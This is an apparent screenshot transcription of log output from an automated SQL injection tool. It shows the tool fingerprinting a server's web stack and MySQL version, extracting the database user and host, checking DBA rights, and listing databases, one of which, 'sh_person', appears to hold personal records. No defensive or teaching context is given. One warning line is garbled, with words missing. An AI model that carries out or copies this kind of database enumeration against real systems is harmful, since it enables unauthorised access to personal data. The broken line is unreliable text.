 [23:58:57] [INFO] fetching banner
web application technology: Nginx, PHP 5.1.6
back-end DBMS: MySQL 5.0.11
banner:    '5.1.61-log'
[23:58:57] [INFO] fetching current user
current user:    'personfind@10.12.10.167'
[23:58:57] [INFO] fetching current database
current database:    'sh_person'
[23:58:57] [INFO] testing if current user is DBA
[23:58:58] [INFO] fetching current user
[23:58:58] [WARNING] in case of continuous data retrieval p
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[23:58:58] [INFO] fetching database users
[23:58:58] [INFO] the SQL query used returns 1 entries
[23:58:58] [INFO] retrieved: "'personfind'@'10.12.10.167'"
database management system users [1]:
[*] 'personfind'@'10.12.10.167'
[23:58:58] [INFO] fetching database names
[23:58:58] [INFO] the SQL query used returns 3 entries
[23:58:59] [INFO] retrieved: "information_schema"
[23:58:59] [INFO] retrieved: "sh_person"
[23:58:59] [INFO] retrieved: "test"
available databases [3]:
[*] information_schema
[*] sh_person
[*] test